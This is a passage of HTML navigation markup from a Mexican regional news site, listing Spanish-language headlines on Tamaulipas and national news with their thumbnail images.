Deportistas más Destacados de Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/14/monica-villarreal-anaya-invita-a-participar-en-el-carnaval-conurbado-2026-a-celebrarse-en-febrero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-14-n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-14-n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-14-n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-14-n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mónica Villarreal Anaya invita a participar en el Carnaval Conurbado 2026, a celebrarse en febrero</p></a></li><li><a href="https://reportenoreste.com/2026/01/14/dif-tampico-refuerza-atencion-integral-en-el-refugio-temporal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/dif-tampico-14-n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>DIF Tampico Refuerza Atención Integral en el Refugio Temporal</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/cyen/">CYEN</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</p></a></li><li><a href="https://reportenoreste.com/2026/01/10/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Celebra Centro Cultural Tamaulipas su 39°aniversario con convocatoria para artistas escénicos</p></a></li><li><a href="https://reportenoreste.com/2026/01/05/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reitera Zoológico Tamatán compromiso con el cuidado y protección de la fauna bajo su responsabilidad</p></a></li><li><a href="https://reportenoreste.com/2025/12/27/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llega una adorable pareja de capibaras al Zoológico Tamatán</p></a></li><li><a href="https://reportenoreste.com/2025/12/16/realiza-sedener-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-ut-de-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Realiza SEDENER capacitación en sistemas fotovoltaicos autónomos para viviendas en la UT de Altamira</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/mexicana-de-aviacion-incrementa-a-tres-vuelos-semanales-aifa-ciudad-victoria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mexicana de Aviación incrementa a tres vuelos semanales AIFA &#8211; Ciudad Victoria</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/claudia-sheinbaum-descarta-intervencion-militar-de-eu-en-mexico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Claudia Sheinbaum descarta intervención militar de EU en México</p></a></li><li><a href="https://reportenoreste.com/2026/01/09/explosion-por-acumulacion-de-gas-en-edificio-de-coyoacan-deja-al-menos-5-lesionados-y-varios-inmuebles-afectados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Explosión por acumulación de gas en edificio de Coyoacán deja al menos 5 lesionados y varios inmuebles afectados</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/desarticulan-red-de-trafico-de-metanfetamina-vinculada-al-cartel-de-sinaloa-en-espana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desarticulan red de tráfico de metanfetamina vinculada al Cártel de Sinaloa en España</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/operativo-de-aseguramiento-en-refugio-franciscano-de-cuajimalpa/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Operativo de aseguramiento en Refugio Franciscano de Cuajimalpa</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/noreste/">Noreste</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/09/asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-poza-rica-veracruz/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Asesinan a balazos a joven reportero en local de birria en Poza Rica, Veracruz</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/mujer-trans-hallada-muerta-en-apodaca-nuevo-leon-fiscalia-investiga-los-hechos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mujer trans hallada muerta en Apodaca, Nuevo León: Fiscalía investiga los hechos</p></a></li><li><a href="https://reportenoreste.com/2026/01/06/joven-fallece-tras-forcejeo-durante-anexo-en-guadalupe/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Joven fallece tras forcejeo durante anexo en Guadalupe</p></a></li><li><a href="https://reportenoreste.com/2025/12/24/accidente-en-la-carretera-poza-rica-tihuatlan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Accidente en la carretera Poza Rica-Tihuatlán</p></a></li><li><a href="https://reportenoreste.com/2025/12/24/hombre-se-electrocuta-tratando-de-huir-de-la-policia-en-nl/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Hombre se electrocuta tratando de huir de la policía en NL</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/15/la-guera-los-tiene-en-4/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La güera los tiene en 4</p></a></li><li><a href="https://reportenoreste.com/2026/01/14/faltan-los-de-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/nicolas-maduro-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Faltan los de Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/radiodictadura-o-como-era/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Radiodictadura-o-como-era-Americo-Villarreal-en-el-relanzamiento-de-Radio-Tamaulipas-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Radiodictadura-o-como-era-Americo-Villarreal-en-el-relanzamiento-de-Radio-Tamaulipas-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Radiodictadura-o-como-era-Americo-Villarreal-en-el-relanzamiento-de-Radio-Tamaulipas-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Radiodictadura-o-como-era-Americo-Villarreal-en-el-relanzamiento-de-Radio-Tamaulipas-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>¿Radiodictadura o cómo era?</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/el-imperialismo-en-tiempos-modernos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/El-imperialismo-en-tiempos-modernos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/El-imperialismo-en-tiempos-modernos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/El-imperialismo-en-tiempos-modernos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/El-imperialismo-en-tiempos-modernos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El imperialismo en tiempos modernos</p></a></li><li><a href="https://reportenoreste.com/2026/01/09/acuerdos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/611561675_1457861789678750_6334189459558861052_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/611561675_1457861789678750_6334189459558861052_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/611561675_1457861789678750_6334189459558861052_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/611561675_1457861789678750_6334189459558861052_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Acuerdos </p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/17/dos-ninas-fallecen-por-incendio-en-vivienda-de-la-colonia-canarios-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-canarios-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/incendio-canarios-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-canarios-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/incendio-canarios-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Dos niñas fallecen por incendio en vivienda de la colonia Canarios Altamira</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/comapa-sur-refuerza-tratamiento-de-agua-potable-en-tampico-y-cd-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-17-1N-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-17-1N-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-17-1N-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-17-1N-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>COMAPA SUR refuerza tratamiento de agua potable en Tampico y Cd. Madero</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/accidente-vial-en-avenida-de-la-industria-de-altamira-deja-lesionado-a-conductor-de-camioneta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/615704312_894489172956014_5112292641551007397_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Accidente vial en Avenida de la Industria de Altamira deja lesionado a conductor de camioneta</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/motociclista-resulta-lesionado-tras-ser-impactado-por-autobus-en-colonia-santa-elena-en-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/618714075_894478426290422_3420498064843494065_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/618714075_894478426290422_3420498064843494065_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/618714075_894478426290422_3420498064843494065_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/618714075_894478426290422_3420498064843494065_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Motociclista resulta lesionado tras ser impactado por autobús en colonia Santa Elena, en Altamira</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/buscan-a-la-familia-de-mujer-agresora-afectada-de-sus-facultades-mentales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Buscan a la familia de mujer agresora afectada de sus facultades mentales</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/17/avanza-tamaulipas-en-implementacion-de-la-curp-biometrica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Avanza Tamaulipas en implementación de la CURP Biométrica</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/registro-tamaulipas-el-mayor-aumentosalarial-en-el-pais-durante-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/012-2026.-Registro-Tamaulipas-el-mayor-aumento-salarial-en-el-pais-durante-2025-2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/012-2026.-Registro-Tamaulipas-el-mayor-aumento-salarial-en-el-pais-durante-2025-2-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/012-2026.-Registro-Tamaulipas-el-mayor-aumento-salarial-en-el-pais-durante-2025-2-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/012-2026.-Registro-Tamaulipas-el-mayor-aumento-salarial-en-el-pais-durante-2025-2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Registró Tamaulipas el mayor aumento salarial en el país, durante 2025</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/detienen-a-abuela-acusada-de-feminicidio-en-agravio-a-su-propia-nieta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Detienen a abuela acusada de feminicidio en agravio a su propia nieta</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/el-bienestar-del-pueblo-esta-en-el-centro-de-las-acciones-de-la-cuarta-transformacion-senadora-olga-sosa-en-asamblea-informativa-en-ciudad-victoria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/olga-sosa-16-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El bienestar del pueblo está en el centro de las acciones de la Cuarta Transformación: senadora Olga Sosa en Asamblea Informativa en Ciudad Victoria</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/tamaulipas-registro-el-mayor-aumento-salarial-del-pais-en-2025-segun-datos-del-imss-y-la-stps/"><div class="mvp-mega-img"><img 